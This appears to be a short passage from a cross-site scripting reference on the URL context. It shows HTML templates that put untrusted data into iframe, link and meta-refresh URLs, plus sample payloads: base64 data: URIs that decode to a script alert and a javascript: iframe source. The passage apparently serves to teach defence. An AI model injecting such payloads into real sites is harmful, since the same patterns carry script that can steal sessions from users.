 URL Context
URL Context
1 <iframe src="{{Untrusted Data}}">
2 <a href="{{Untrusted Data}}">Link</a>
3 <META http-equiv="refresh" content="5;URL={{Untrusted Data}}">
1 <a href="data:text/html;charset=utf-8;base64,PHNjcmlwdD5hbGVydCgiWFNTIik8L3NjcmlwdD4=">Link</a>
2 <META http-equiv="refresh" content="5;URL=data:text/html;charset=utf-8;base64,PHNjcmlwdD5hbGVydCgiWFNTIik8L3NjcmlwdD4=">
3 <iframe src="javascript:alert(1)">
4
5 Base64 (<script>alert("XSS")</script>) = PHNjcmlwdD5hbGVydCgiWFNTIik8L3NjcmlwdD4=